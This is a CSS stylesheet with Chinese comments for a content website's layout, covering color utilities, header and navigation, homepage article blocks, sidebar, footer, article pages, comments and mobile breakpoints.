.text-green { color: #339933; }/*森林绿*/
.text-wood { color: #deb887; }/*实木色*/
/*-------------------------------背景常用色---------------------------------*/
.bgc-black { background-color: #000; }
.bgc-white { background-color: #fff; }
.bgc-gray-e { background-color: #eee; }/*灰色背景*/
.bgc-gray-de { background-color: #dedede; }/*de灰色背景*/
.bgc-gray-f4 { background-color: #f4f4f4; }/*浅灰色灰色背景*/
.bgc-gray-f46 { background-color: #f4f4f6; }/*偏蓝浅灰色灰色背景*/
.bgc-gray-f46 { background-color: #f4f4f6; }/*偏蓝浅灰色灰色背景*/
.bgc-bluegray { background-color: #172433; }/*深蓝灰色背景-更多使用于页脚*/
.bgc-bluegray-00 { background-color: #001328; }/*深蓝灰色接近黑色背景-更多使用于页脚*/
.bgopc-black-03 { background-color: rdb(0, 0, 0, 0.3); }/*黑色背景透明度0.3*/
.bgopc-black-05 { background-color: rdb(0, 0, 0, 0.5); }
.bgopc-black-07 { background-color: rdb(0, 0, 0, 0.7); }
.bgopc-white-03 { background-color: rdb(255, 255, 255, 0.3); }/*白色背景透明度0.3*/
.bgopc-white-05 { background-color: rdb(255, 255, 255, 0.5); }
.bgopc-white-07 { background-color: rdb(255, 255, 255, 0.7); }
/*-------------------------------常用边框 ---------------------------------*/
/*-------------------------------常用边框 ---------------------------------*/
.border-no { border: none; }
.border { border: 1px #eee solid; }
.border-top { border-top: 1px #eee solid; }
.border-right { border-right: 1px #eee solid; }
.border-bottom { border-bottom: 1px #eee solid; }
.border-left { border-left: 1px #eee solid; }
/*-------------------------------常用圆角 ---------------------------------*/
.radius3 { border-radius: 3px; }
.radius5 { border-radius: 5px; }
.radius6 { border-radius: 6px; }
.radius8 { border-radius: 8px; }
.radius10 { border-radius: 10px; }
.radius15 { border-radius: 15px; }
.radius20 { border-radius: 20px; }
.radius50x { border-radius: 50%; }
/*-------------------------------滤镜 ---------------------------------*/
  /*--动感模糊*/
.blur { -webkit-filter: blur(10px); -moz-filter: blur(10px); -o-filter: blur(10px); -ms-filter: blur(10px); filter: blur(10px); }
/*-------------------------------常用阴影 ---------------------------------*/
.boxshadow { box-shadow: 0 0 6px #000; }
/*-------------------------------常用z-index ---------------------------------*/
.z-index-9 { z-index: -9; }
.z-index-99 { z-index: -99; }
.z-index-999 { z-index: -999; }
.z-index-9999 { z-index: -9999; }
.z-index-99999 { z-index: -99999; }
.z-index9 { z-index: 9; }
.z-index99 { z-index: 99; }
.z-index999 { z-index: 999; }
.z-index9999 { z-index: 9999; }
.z-index99999 { z-index: 99999; }
/************************************************************************/
a { color: #333; transition: 0.2s; -webkit-transition: 0.2s; }
/*ps端页头*/
#header { background: #FFF; z-index: 999; }
.header-pc .header-logosech { display: flex; justify-content: space-between; align-items: center; background: #fff; padding: 25px 0; position: relative; z-index: 199; }
.header-pc .logo img { height: 60px; }
.searchmod form { width: 460px; border: 3px #fd627a solid; padding: 0 80px 0 15px; height: 42px; line-height: 42px; position: relative; }
.searchmod form input { position: absolute; top: 0; left: 10px; border: none; background: #fff; height: 36px; line-height: 36px; width: 360px; }
.searchmod form button { position: absolute; top: 0; right: 0; border: none; background: #fff; height: 36px; line-height: 36px; width: 100px; background: #fd627a; color: #fff; border: none; }
.searchmod form button i { font-size: 20px; }
.searchmod .search-hot { margin: 8px 0 0 6px; }
.searchmod .search-hot a { color: #777; }
.searchmod .search-hot i { font-size: 12px; font-style: normal; margin: 0 5px; color: #eee; }
.top-zixun { position: relative; float: right; }
/*导航*/
.menunav { background: #fd627a; position: relative; z-index: 99; }
.menunav .navul { display: flex; justify-content: flex-start; text-align: center; }
.menunav .navul > li { position: relative; z-index: 99; }
.menunav .navul > li > a { display: block; line-height: 50px; height: 50px; padding-left: 20px; padding-right: 20px; font-size: 16px; color: #fff; background: #fd627a; position: relative; z-index: 99; }
.menunav .navul > li.current-menu-item > a, .menunav .navul > li:hover > a { background: rgba(0,0,0,0.1)!important; }
.menunav .sub-menu { position: absolute; top: 150px; left: 50%; transform: translateX(-50%); box-shadow: 3px 3px 6px rgba(0,0,0,0.16); padding: 5px; transition: 0.5s; -webkit-transition: 0.5s; background: #fff; z-index: 32; display: none; opacity: 0; }
.menunav .navul > li:hover .sub-menu { top: 50px; display: block; opacity: 1; }
.menunav .sub-menu a { display: block; white-space: nowrap; color: #888; line-height: 40px; height: 40px; text-align: center; margin: 0 30px; font-size: 15px; border-bottom: 1px #dedede dotted; transition: 0.3s; -webkit-transition: 0.3s; }
.menunav .sub-menu li:last-child a { border-bottom: none; }
.menunav .sub-menu li:hover a { background: #f4f4f4; color: #fd627a; }
/*首页板块*/
.homebody { display: flex; justify-content: space-between; align-items: flex-start; padding-left: 140px; position: relative; }
.homebk { }
/*首页列表*/
.homebk-ctn { width: 710px; }
.homebk-title { margin-bottom: 15px; position: relative; }
.homebk-title h2 { font-size: 18px; font-weight: 600; line-height: 50px; border-bottom: 1px #dedede solid; }
.homebk-title h2 span { display: inline-block; line-height: 50px; border-bottom-style: solid; border-bottom-width: 2px; border-bottom-color: #fd627a; }
.homebk-title a { position: absolute; top: 50%; right: 0; transform: translateY(-50%); font-size: 14px; color: #ccc; }
/*banner*/
.swiper-banner { --swiper-theme-color: #f4f4f4;/* 设置分页器风格 */
 --swiper-navigation-color: #f4f4f4;/* 单独设置按钮颜色 */
 --swiper-navigation-size: 30px;/* 设置按钮大小 */
}
/*首页列表一*/
.homebk1-ctn { display: flex; justify-content: space-between; align-items: stretch; }
.fjbnxx { justify-content: space-between; align-items: stretch; padding-left: 20px; }
.homebk1-item { width: 32%; }
.fjbnxx .homebk1-item { width: 100%; }
.homebk1-img { height: 100px; width: 100%; overflow: hidden; margin-bottom: 15px; border-radius: 8px; overflow: hidden; }
.fjbnxx .homebk1-img { height: 130px; width: 100%; overflow: hidden; margin-bottom: 15px; }
.homebk1-item img { width: 100%; height: 100px; transition: 0.3s; -webkit-transition: 0.3s; }
.fjbnxx .homebk1-item img { width: 100%; height: 130px; transition: 0.3s; -webkit-transition: 0.3s; }
.homebk1-item h3 { position: absolute; left: 0; bottom: 0; padding: 5px; color: #fff; line-height: 1.5; font-size: 15px; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: 100%; background: rgba(0,0,0,0.3); }
.homebk1-img:hover img, .homebk2-img:hover img { transform: scale(1.1, 1.1); }
.homebk1-item li a { display: block; height: 42px; line-height: 42px; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background: url(../image/list.gif) no-repeat left center; padding-left: 10px; }
.homebk2-ctn { display: flex; justify-content: flex-start; align-items: stretch; flex-wrap: wrap; }
.homebk2-item { width: 238px; border: 1px solid #eaeaea; border-left: none; border-top: none; text-align: center; padding-bottom: 20px; }
.homebk2-item:nth-child(5n) { margin-right: 0; }
.homebk2-img { width: 130px; height: 130px; margin: 30px 0 10px 54px; overflow: hidden; text-align: center; border-radius: 100%; overflow: hidden; }
.homebk2-img img { width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; }
.homebk2-item h3 { font-size: 15px; height: 38px; line-height: 38px; /*color:#333;*/ word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.ysbox { border-left: 1px solid #eaeaea; margin: 0px 0 50px 0; }
/*.homebk2-item a:hover h3{
	color:#fd627a;
}*/
.homebk3-ctn ul { display: flex; justify-content: space-between; align-items: stretch; flex-wrap: wrap; }
.homebk3-ctn ul li { width: 48.5%; border-bottom: 1px #dedede dotted; }
.homebk3-ctn li a { display: block; line-height: 1.5; /*color:#333;*/ font-size: 15px; padding: 15px 0;word-break: keep-all;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;display: block;}
.homebk33-ctn ul { display: flex; justify-content: space-between; align-items: stretch; flex-wrap: wrap; }
.homebk33-ctn ul li { width: 32%; border-bottom: 1px #dedede dotted; }
.homebk33-ctn li a { display: block; line-height: 1.5; /*color:#333;*/ font-size: 13px; padding: 8px 0; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: block; }
.homebk4-item { display: flex; justify-content: flex-start; align-items: stretch; padding: 20px 0; border-bottom: 1px #dedede dotted; }
.homebk4-img { width: 155px; height: 105px; margin-right: 20px; overflow: hidden; }
.homebk4-img img { width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; }
.homebk4-item:hover img { transform: scale(1.1, 1.1); }
.homebk4-title { position: relative; width: 75%; }
.homebk4-title h3 a { display: block; font-size: 20px; /*color:#333;*/ white-space: nowrap; overflow: hidden; text-overflow: ellipsis; line-height: 1.3; font-weight: normal; transition: 0.2s; -webkit-transition: 0.2s; }
/*.homebk4-title h3 a:hover{
	color:#fd627a;
}*/
.homebk4-title p { font-size: 13px; color: #aaa; line-height: 1.4; margin-top: 10px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; line-clamp: 2; -webkit-box-orient: vertical; }
.homebk4-date { position: absolute; left: 0; bottom: 0; font-size: 13px; color: #aaa; }
.homebk4-date i { font-size: 14px; margin-right: 5px; }
.homebk4-date span { margin-right: 35px; }
.homebk4-date a { padding: 2px 15px; border: 1px solid #ff852a; color: #ff852a; cursor: pointer; display: inline-block; margin-right: 35px; }
/*侧边栏*/
.sidebar { width: 320px; }
.w-sidebar { /*border:1px #eee solid;*/ margin-bottom: 20px; }
.w-sidr-header { position: relative; border-top-style: solid; border-top-width: 2px; border-top-color: #fd627a; }
.w-sidr-header h3 { font-size: 18px; font-weight: 600; line-height: 50px; padding-left: 15px; padding-right: 15px; border-left: 1px #eee solid; border-right: 1px #eee solid; }
.w-sidr-body { padding: 0 0px 0px 0px; margin-top: 20px; }
.w-sidr-litag { margin-bottom: 0px; }
.w-sidr-litag ul { display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; }
.w-sidr-litag ul li { width: 20%; text-align: center; padding: 5px; }
.w-sidr-litag li a { display: block; width: 100%; height: 38px; line-height: 38px; /*color:#333;*/ border: 1px #dedede solid; border-radius: 5px; padding-left: 5px; padding-right: 5px; overflow: hidden; }
.w-sidr-li li a { background: url(../image/list.gif) no-repeat 5px center; padding: 0 0 0 15px; color: #333; border-bottom: dotted 1px #eee; overflow: hidden; display: block; font-size: 14px; height: 46px; line-height: 46px; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.w-sidr-header a { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); font-size: 14px; color: #ccc; }
.w-sdimg a { padding: 15px 0; display: flex; justify-content: space-between; border-bottom: solid 1px #eee; overflow: hidden; align-items: stretch; }
.w-sdimg:last-child a { border: none; }
.w-sdimg-img { width: 28%; height: 60px; overflow: hidden; }
.w-sdimg-img img { width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; }
.w-sdimg:hover img { transform: scale(1.1, 1.1); }
.w-sdimg-wp { width: 75%; padding-left: 10px; position: relative; }
.w-sdimg-wp h4 { display: block; color: #333; font-size: 14px; line-height: 18px; height: 36px; overflow: hidden; transition: 0.2s; -webkit-transition: 0.2s; }
.w-sdimg-wp .w-lswp-bottom { left: 10px; bottom: 0; height: auto; }
.w-sdimg-wp .w-lswp-bottom span { margin-left: 0; margin-right: 6px; }
.w-sdimg-wp .w-lswp-bottom span i { margin-right: 3px; }
.w-lswp-bottom { font-size: 12px; color: #999; position: absolute; left: 20px; bottom: 0; height: 30px; }
.w-lswp-bottom span { margin-right: 15px; line-height: 16px; }
.w-lswp-bottom span i { font-size: 14px; margin-right: 5px; }
.w-sidr-imgli2 { display: flex; justify-content: space-between; align-items: stretch; flex-wrap: wrap; }
.w-sdimg2 { width: 48%; margin-bottom: 15px; }
.w-sdimg-img2 { width: 100%; height: 90px; overflow: hidden; }
.w-sdimg-img2 img { width: 100%; height: 100%; transition: 0.3s; -webkit-transition: 0.3s; }
.w-sdimg2:hover img { transform: scale(1.1, 1.1); }
.w-sdimg2 h4 { font-size: 14px; color: #333; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; height: 40px; line-height: 40px; transition: 0.2s; -webkit-transition: 0.2s; }
.onebigimg { display: block; height: 200px; position: relative; overflow: hidden; }
.onebigimg img { width: 100%; height: 100%; }
.onebigimg h3 { position: absolute; font-size: 14px; color: #fff; bottom: 0; left: 0; right: 0; background: rgba(0,0,0,0.3); padding: 0 15px; margin: 0; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; height: 40px; line-height: 40px; }
.w-swiper { height: 210px; }
.w-swiper img { width: 100%; height: 100%; }
.swiper-morimg { --swiper-theme-color: #f4f4f4;/* 设置分页器风格 */
 --swiper-navigation-color: #f4f4f4;/* 单独设置按钮颜色 */
 --swiper-navigation-size: 30px;/* 设置按钮大小 */
}
/*footer*/
footer { background: #fff; padding: 60px 0 30px 0; color: #fcfcfc; align-items: center; margin: 0 auto; }
@media(max-width:768px) {
.tj-box .homebk4-item { margin: 0 20px; padding: 20px 0; }
.footm { display: none!important; }
}
.container1 { padding: 0; margin: 0 auto; max-width: 1200px; }
.sb-fs { justify-content: space-between; align-items: flex-start; }
.w-ftitem-1 { width: 26%; padding-right: 40px; margin-top: -20px; }
.w-ftitem-1 p { opacity: 0.65; color: #fff; text-align: justify; }
.w-ftitem-2 { width: 57%; padding-right: 40px; }
.sb-fs { justify-content: space-between; align-items: flex-start; }
.w-ftitem-2 h5 { font-size: 15px; font-weight: 700; border-left: 3px solid #fff; padding-left: 8px; line-height: 1; opacity: 0.8; margin-bottom: 20px; }
.w-ftitem-2 ul li { margin-top: 10px; opacity: 0.65; }
.w-ftitem-2 ul li a { color: #fff; opacity: 0.65; }
.w-ftitem-3 { width: 20%; text-align: right; }
.foot_phone_title { font-size: 16px; font-weight: 600; text-align: right; margin: 0; }
p.foot_phone { height: 40px; line-height: 40px; font-size: 33px; color: #989898; text-align: right; margin-top: 15px; margin-bottom: 5px; font-family: Impact; }
.foot_phone i { font-size: 22px; }
.w-ftitem-3 p { opacity: 0.65;/* margin-top: 5px; */ }
.foot_phone_info { font-size: 12px; color: #989898; height: 20px; line-height: 20px; text-align: right; margin: 0; margin-bottom: 30px; }
.jc-fe { justify-content: flex-end; }
.foot_icon li { background: rgba(255,255,255,0.3); border-radius: 50%; text-align: center; }
.foot_icon li { position: relative; width: 33px; height: 33px; margin: 10px; cursor: pointer; }
.foot_icon li>i { color: #161e30; font-size: 20px; line-height: 33px; }
.foot_icon li>div { position: absolute; display: none; border: 1px solid #eee; animation: winAlertIn 0.4s; border-radius: 4px; }
.foot_qq_content { width: 120px; height: auto; background-color: #fff; border: 1px solid #eee; padding: 20px 10px; bottom: 50px; left: -33px; }
.foot_icon li>div>i { position: absolute; display: block; border-top: 10px solid #fff; border-left: 10px solid transparent; border-right: 10px solid transparent; bottom: -10px; left: 43px; height: 0px; width: 0px; }
.foot_qq i, .foot_weibo i { font-size: 17px!important; }
.foot_qq_list h3 { height: 20px; line-height: 20px; font-size: 14px; font-weight: 600; overflow: hidden; color: #333; text-align: center; margin-bottom: 10px; }
.foot_qq_list a { display: block; height: 28px; line-height: 28px; font-size: 12px; font-weight: 500; color: #999; text-align: center; border: 1px solid #ededed; }
.footer-bottom-bgcolor { background: #424141; }
.footer-bottom-color { color: #fff; }
.footer-bottom { text-align: center; padding: 15px 0; font-size: 14px; }
.copyright { margin-bottom: 5px; line-height: 1.8; opacity: 0.5; }
.footer-bottom .copyright a { color: #fff; opacity: 1; }
.fot-1 { display: flex; justify-content: space-between; align-items: center; padding: 25px 0; margin: 0 auto; max-width: 1200px; }
@media(max-width:768px) {
.fot-1 { display: none!important; }
}
.fot-item { display: flex; justify-content: flex-start; align-items: center; width: 23%; }
.fot-item img { margin-right: 15px; }
.fot-item h4 { margin-bottom: 10px; }
.friendlink { background: #424141; text-align: center; margin: 0 auto; color: #858a97; font-size: 12px; line-height: 1.8; }
.friendlink a { margin: 10px 5px; color: #858a97; font-size: 13px; line-height: 16px; }
@media(max-width:768px) {
.friendlink { display: none!important; }
}
/*面包屑*/
.breadcrumb { display: flex; justify-content: flex-start; align-items: center; background: none; border-radius: 0; color: #bbb; border-top: 1px #dedede solid; padding: 6px 0; margin-bottom: 0; }
.breadcrumb a { color: #bbb; }
.breadcrumb li { margin: 0 5px; }
/*分页*/
.w-fylink { display: flex; flex-wrap: nowrap; justify-content: center; margin-top: 40px; }
.w-fylink a, .w-fylink span { display: block; border: 1px #dedede solid; border-radius: 3px; padding: 5px 10px; margin-left: 3px; color: #666; font-size: 12px; }
.w-fylink a.active, .w-fylink .current { background-color: #e9447f; color: #fff; border: 1px #e9447f solid; }
.w-fylink a:hover { background: #f4f4f4; border: 1px #f4f4f4 solid; }
.w-fylink a i { font-size: 12px; }
.w-fylink a.active:hover { background-color: #e9447f; color: #fff; }
/*文章详情*/
.pagebody { padding-left: 0; }
.pagebody .homebk-ctn { width: 850px; padding-left: 0; }
.w-wznr { margin-bottom: 30px; overflow: hidden; padding-bottom: 15px; text-align: justify; }
.w-wznr-header { text-align: center; padding-top: 45px; padding-bottom: 35px; border-bottom: 1px #dedede dotted; margin-bottom: 20px; }
.w-wznr-header h1 { margin-top: 0; font-size: 26px; line-height: 36px; color: #454545; margin-bottom: 20px; }
.w-wzhd-icon { color: #999; }
.w-wzhd-icon span { font-size: 12px; margin-right: 10px; }
.w-wzhd-icon a { font-size: 12px; color: #666; margin-right: 10px; }
/*.w-wzhd-icon a:hover {
	color:#0094ff;
}*/
.w-wzhd-icon i { font-size: 13px; color: #999; }
.w-wznr-body { font-size: 16px; line-height: 1.8; word-wrap: break-word; color: #555; padding-bottom: 20px; }
.w-wznr-body p { margin-bottom: 16px; text-indent: 30px; }
.w-wznr-body img { width: 50%; margin: 20px auto; display: block; }
blockquote:before { position: absolute; content: ""; left: 30px; top: 22px; display: block; width: 36px; height: 36px; background: url(https://www.kmxtp.com/image/yinghao.png) no-repeat center; background-size: cover; }
blockquote { position: relative; padding: 30px 30px 30px 75px; background: #eee; border-left: 0; font-size: 16px; border-radius: 6px; margin-top: 30px; margin-bottom: 30px; color: #999; }
.w-wznr-body p { margin-bottom: 20px; text-align: justify; }
.w-wznr-body ul { padding-left: 50px; margin-bottom: 30px; }
.w-wznr-body ul li { list-style-type: disc; }
.w-wznr-body h2 { font-size: 22px; font-weight: 600; border-bottom: 1px #dedede solid; padding-bottom: 10px; margin-bottom: 15px; position: relative; margin-top: 30px; }
.w-wznr-body h2:before { content: ""; width: 100px; height: 2px; background: #fd627a; position: absolute; left: 0; bottom: -2px; }
.w-wznr-body h3 { font-size: 17px; font-weight: 600; margin-bottom: 15px; margin-top: 30px; }
.w-wznr-body img { width: auto; height: auto; display: block; margin: 30px auto; max-width: 100%; }
/*专题页*/
.specialbg { height: 100%; }
.special { padding-top: 50px; padding-bottom: 50px; }
.special h2 { text-align: center; font-size: 30px; margin-bottom: 15px; }
.special p { text-align: center; margin-bottom: 50px; font-size: 14px; color: #aaa; }
.specialflex { display: flex; justify-content: space-between; align-items: stretch; flex-wrap: wrap; }
.special-listitem { width: 100%; background: #fff; /* box-shadow: 0px 1px 3px rgba(0,0,0,0.16); */ padding: 20px 0; height: auto !important; overflow: hidden; }
.spclst-top { display: flex; justify-content: space-between; align-items: stretch; padding-bottom: 20px; border-bottom: 1px #dedede dotted; }
.spclst-top-img { width: 40%; height: auto; }
.spclst-top-img img { object-fit: cover; width: 100%; height: 100%; }
.spclst-top-r { position: relative; padding-left: 20px; width: 60%; }
.spclst-top-r h3 { margin-bottom: 10px; }
.spclst-top-r h3 a { font-size: 20px; color: #333; font-weight: 600; }
.spclst-top-r h3 a:hover { text-decoration: none; }
.spclst-top-r p { font-size: 14px; color: #999; margin-bottom: 10px; text-align: left; }
.spclst-top-r a.goinspecial { font-size: 14px; color: #fd627a; position: absolute; right: 10px; bottom: 0; }
.spclst-top-r a.goinspecial:after { position: absolute; right: -10px; top: 0; font-family: FontAwesome; content: ">"; font-size: 14px; line-height: 20px; }
.special-listitem h2 { font-size: 20px; font-weight: normal; border-left: 4px solid #fd627a; margin: 25px 0 10px 0; padding-left: 15px; height: 18px; line-height: 18px; }
.spclst-bottom { margin: 0; padding: 20px 0 0 0; }
.spclst-bottom li { list-style: none; }
.spclst-bottom li a { display: block; width: 100%; word-break: keep-all; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; font-size: 14px; color: #999; position: relative; padding: 5px 15px; }
.spclst-bottom li a:before { position: absolute; left: 0; top: 0; font-family: FontAwesome; content: ">"; font-size: 14px; line-height: 31px; }
/*评论*/
.entry-comments { margin-top: 30px; border-top-width: 2px; border-top-style: solid; border-top-color: #fd627a; background: #fbfbfb; }
/*评论*/

.comment-title { position: relative; }
.comment-title h3 { color: #333; display: inline-block; font-size: 17px; line-height: 26px; position: relative; font-weight: 600; margin-bottom: 15px; }
.comment-title h3 a { color: #5d74f0; margin: 0 8px; }
.comment-title h3 #cancel-comment-reply-link { color: #bbb; }
.comment-title h3 i { display: inline-block; width: 12px; height: 12px; border-radius: 50px; border-width: 3px; border-color: #fd627a; border-style: solid; opacity: 0.8; margin-right: 5px; }
.comment-respond { padding: 10px 20px; }
}
.comment-respond .comment-title h3, .havecomment-list .comment-title h3 { padding: 0; margin-bottom: 10px; }
.comment-inner { display: flex; justify-content: flex-start; align-items: flex-start; ; }
.comment-author img { width: 40px; height: 40px; box-shadow: 0px 0px 3px rgba(0,0,0,0.1); border-radius: 50%; }
.comment-body { font-size: 14px; line-height: 1.8; }
.comment-body .nickname { line-height: 40px; font-size: 15px; font-weight: 600; padding-left: 15px; }
.comment-body .nickname a { color: #333; }
.comment-body .nickname a:hover { color: #bbb; }
.comment-body .nickname span { font-weight: 400; font-size: 14px; color: #666; }
.comment-body .comment-text p img { width: auto; height: auto; }
.comment-body .comment-text p { padding: 0 15px; font-weight: 300; font-size: 15px; }
.must_log_in { /*	background:url(../image/commentformbg.png) no-repeat;*/ background-size: cover; }
.must_login { height: 120px; padding: 30px 20px; color: #bbb; border: 1px #dedede solid; }
.must_login a { color: #5D74F0; }
.must_login a:hover { opacity: 0.8; }
.havecomment-list { margin-top: 30px; padding: 20px; border-top: 1px solid #eaeaea; }
/*推荐文章列表1*/
.w-tjyd-body { padding-top: 15px; padding-bottom: 10px; display: flex; flex-wrap: wrap; }
.w-tjydby { overflow: hidden; display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; }
.w-tjydby-l { width: 45%; }
.w-tjydby-r { width: 55%; }
.w-tjydby-limg { width: 46%; overflow: hidden; margin-right: 10px; margin-bottom: 15px; position: relative; border-radius: 8px; }
.w-tjydby-limg img { width: 100%; height: 120px; transition: all 0.7s ease 0s; }
.w-tjydby-limg:hover img { -webkit-transform: scale(1.2, 1.2); transform: scale(1.2, 1.2); }
.w-tjydby-limg h4 { line-height: 38px; background: rgba(0,0,0,0.5); color: #fff; font-size: 14px; position: absolute; left: 0; right: 0; bottom: 0; display: block; height: 38px; overflow: hidden; margin-bottom: 0; padding: 0 5px; }
.w-tjydby-r ul { padding-left: 15px; color: #bbb; }
.w-tjydby-r ul li { margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; height: 30px; padding-left: 15px; background: url(../image/list.gif) no-repeat left center; line-height: 30px; }
.w-tjydby-r ul li a { color: #333; text-overflow: ellipsis; font-size: 16px; }
.w-tjydby-r ul li a:hover { color: #fd627a; }
/*广告位*/
.add-ad { margin-top: 10px; margin-bottom: 10px; }
.add-ad a { display: block; width: 100%; height: auto; }
.add-ad a img { width: 100%; height: auto; object-fit: cover; }
/*返回顶部*/
.QZ-up { width: 40px; height: 40px; background: #ccc url(https://www.kmxtp.com/image/fanhuidingbu1.png) no-repeat center; position: fixed; right: 10px; bottom: 15%; cursor: pointer; border-radius: 50%; box-shadow: 0 0 4px rgba(0,0,0,0.3); }
/***************************适配移动端*****************************/
.mb-has { display: none; }
 @media (max-width:768px) {
.container { padding-left: 15px; padding-right: 15px; }
.mb-hid { display: none; }
.mb-has { display: block; }
.w-sidr-litag ul li { width: 33.33333%; text-align: center; padding: 5px; font-size: 0.8rem; }
.w-sidr-litag li a { display: block; width: 100%; height: 38px; line-height: 38px; /*color:#333;*/ border: 1px #dedede solid; border-radius: 5px; padding-left: 2px; padding-right: 2px; overflow: hidden; }
/*移动端导航*/
.mbnav { position: fixed; top: 0; bottom: 0; left: -100%; width: 100%; height: 100%; background: rgba(0,0,0,0.6); z-index: 999; overflow-y: auto; }
.mbnav nav { background: #fff; width: 80%; padding: 30px; min-height: 100%; }
.mbnav .navclose { position: absolute; top: 20px; right: 50px; color: #000; display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; background: #ccc; border-radius: 50%; }
.mbnav .navclose i { font-size: 20px; }
.mbnavul { margin-top: 15px; }
.mbnavul > li { border-bottom: 1px #dedede dotted; }
.mbnavul > li > a { display: block; height: 42px; line-height: 42px; padding-left: 10px; padding-right: 10px; font-weight: 600; font-size: 16px; }
.mbnavul .sub-menu { padding-left: 15px; padding-bottom: 15px; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; }
.mbnavul .sub-menu li { width: 48%; }
.mbnavul .sub-menu li a { display: block; width: 100%; height: 36px; line-height: 36px; text-align: center; background: #f4f4f4; border-radius: 5px; margin-bottom: 6px; }
.header-m { display: flex; justify-content: space-between; align-items: center; padding: 10px 15px; box-shadow: 0 0 8px rgba(0,0,0,0.1); z-index: 999; }
.header-m a { color: #fc4c67; }
.header-m a i { font-size: 20px; }
.header-m .schcart-btn a i { font-size: 24px; }
.header-m .logo { float: left; width: 32%; }
.header-m .logo img { width: 100%; padding-right: 10px; }
.header-m .schcart-btn { float: right; width: 68%; }
.header-m .searchbtn { float: left; width: 82%; height: 36px; display: block; background: #f1f1f1; border-radius: 36px; padding-left: 12px; color: #a5a5a5; }
.header-m .schcart-btn a .icon-search { font-size: 20px; color: #a5a5a5; margin-top: 4px; clear: both; float: left; }
.header-m .schcart-btn span { line-height: 36px; float: left; }
.header-m .mbtoggler { float: right; }
.searchmod { position: absolute; top: 70px; left: 0; width: 100%; background: rgba(0,0,0,0.6); z-index: 999; padding: 20px; display: none; }
.searchmod form { width: 80%; margin: 0 auto; background: #fff; }
.mb-ztnav { background: #fff; width: 80%; padding: 30px; min-height: 100%; }
.mb-ztnav ul { border-top: 1px solid #eaeaea; border-left: 1px solid #eaeaea; width: 100%; height: auto !important; overflow: hidden; margin: 4px; }
.mb-ztnav ul li { width: 33.3333%; padding: 10px; height: auto !important; overflow: hidden; border-right: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; float: left; text-align: center; }
.mb-ztnav ul li i { display: block; width: 100%; height: 56px; }
.mb-ztnav ul li a { color: #333; line-height: 30px; }
.mb-ztnav ul .zxzt_01 { background: url(../image/zxzt_01.png) no-repeat center; }
.mb-ztnav ul .zxzt_02 { background: url(../image/zxzt_02.png) no-repeat center; }
.mb-ztnav ul .zxzt_03 { background: url(../image/zxzt_03.png) no-repeat center; }
.mb-ztnav ul .zxzt_04 { background: url(../image/zxzt_04.png) no-repeat center; }
.mb-ztnav ul .zxzt_05 { background: url(../image/zxzt_05.png) no-repeat center; }
.mb-ztnav ul .zxzt_06 { background: url(../image/zxzt_06.png) no-repeat center; }
.mb-ztnav ul .zxzt_07 { background: url(../image/zxzt_07.png) no-repeat center; }
.mb-ztnav ul .zxzt_08 { background: url(../image/zxzt_08.png) no-repeat center; }
.mb-ztnav ul .zxzt_09 { background: url(../image/zxzt_09.png) no-repeat center; }
.mb-ztnav ul .zxzt_10 { background: url(../image/zxzt_10.png) no-repeat center; }
.mb-ztnav ul .zxzt_11 { background: url(../image/zxzt_11.png) no-repeat center; }
.mb-ztnav ul .zxzt_12 { background: url(../image/zxzt_12.png) no-repeat center; }
.mb-ztnav ul .zxzt_13 { background: url(../image/zxzt_13.png) no-repeat center; }
.mb-ztnav ul .zxzt_14 { background: url(../image/zxzt_14.png) no-repeat center; }
.mb-ztnav ul .zx { background: #ff7085; }
.mb-ztnav ul .zx a { color: #fff; }
.mb-ztnav ul .zxzt_15 { background: url(../image/zxzt_zx.png) no-repeat center; }
/*banner*/
.swiper-banner img { height: 380px; }
.swiper-banner img { width: 100%; }
/*首页板块*/
.homebk-ctn { width: 100%; }
.wrap-box { padding: 0 20px; }

/*推荐文章列表1*/
.w-tjydby-l { width: 50%; }
.w-tjydby-r { width: 50%; }
/*专题*/
.spclst-top-img { width: 100%; height: auto; }
.spclst-top-img img { object-fit: cover; width: 100%; height: 100%; }
.spclst-top-r { position: relative; padding-left: 20px; width: 100%; }
.spclst-top-r p { font-size: 14px; color: #999; margin-bottom: 10px; text-align: left; }
}
@media (max-width:446px) {
.w-tjydby-l { width: 100%; }
.w-tjydby-r { width: 100%; }
/*专题*/
.spclst-top-img { width: 100%; height: auto; }
.spclst-top-img img { object-fit: cover; width: 100%; height: 100%; }
.spclst-top-r { position: relative; padding-left: 20px; width: 100%; }
.spclst-top-r p { font-size: 14px; color: #999; margin-bottom: 10px; text-align: left; }
}
 @media (max-width:414px) {
.banner img { height: 190px; }
.header-m .logo { }
.header-m .logo img { max-width: 100%; }
.mbnav nav { padding: 30px 15px; }
.mbnav .navclose { top: 30px; right: 15px; width: 35px; height: 35px; line-height: 35px; }
.search-form { width: 85%; padding: 20px; }
.searchmod form { width: 100%; }
.searchmod form input { width: 80%; }
.searchmod form button { width: 65px; }
/*首页板块*/
.homebk1-ctn { display: block; }
.fjbnxx { display: none; }
.homebk1-item { width: 100%; margin-bottom: 20px; }
.swiper-banner img { height: 200px; }
.homebk2-ctn { justify-content: space-between; }
.homebk2-item { width: 48%; margin-right: 0; }
.homebk3-ctn ul li { width: 100%; }
.homebk33-ctn ul li { width: 100%; }
.homebk4-img { width: 90px; height: 70px; margin-right: 10px; }
